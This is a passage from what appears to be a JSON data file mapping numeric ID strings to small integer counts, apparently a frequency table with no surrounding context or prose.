8":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1